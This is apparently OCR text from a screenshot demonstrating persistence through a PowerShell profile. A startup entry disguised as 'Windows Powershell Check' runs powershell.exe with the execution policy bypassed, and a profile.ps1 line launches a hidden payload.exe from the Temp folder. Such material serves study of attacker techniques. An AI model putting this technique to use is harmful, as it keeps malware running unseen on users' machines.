 Windows Powershell Check Windows PowerShell (Verified) Microsoft Wind... C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe
Windows Powershell Check Size: 433 K
Windows PowerShell Time: Thu Dec 8 18:34:22 2016
(Verified) Microsoft Windows Version: 10.0.14409.1005
C:\Windows\system32\WindowsPowerShell\v1.0\powershell.exe -executionpolicy bypass "
C:\Users\ \Documents\WindowsPowerShell\profile.ps1 - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
profile.ps1
1 Start-Process -WindowStyle Hidden "C:\Users\ AppData\Local\Temp\payload.exe"